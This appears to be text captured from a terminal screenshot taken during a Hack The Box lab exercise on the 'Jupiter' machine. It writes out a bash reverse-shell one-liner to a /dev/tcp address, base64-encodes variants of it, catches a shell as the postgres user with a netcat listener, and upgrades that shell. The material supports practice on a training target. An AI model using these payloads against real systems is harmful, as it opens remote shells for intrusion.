 Applications Places System root@gibson Burp Suite Community ... 5432,5433 - Pentesting ... Tue Oct 17, 20:28
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter]
└──╼ [★]$ echo 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
bash -i >& /dev/tcp/10.10.14.8/9001 0>&1
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter]
└──╼ [★]$ echo 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'|base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMQo=
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter]
└──╼ [★]$ echo 'bash  -i >& /dev/tcp/10.10.14.8/9001 0>&1'|base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxIDA+JjEK
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter]
└──╼ [★]$ echo 'bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1'|base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxCg==
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter]
└──╼ [★]$ echo 'bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1  '|base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.216] 40958
bash: cannot set terminal process group (1486): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@jupiter:/var/lib/postgresql/14/main$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter]
└──╼ [★]$ stty raw -echo; fg
[0] 0:sudo  1:bash-Z 2:bash* "parrot" 20:28 17-Oct-23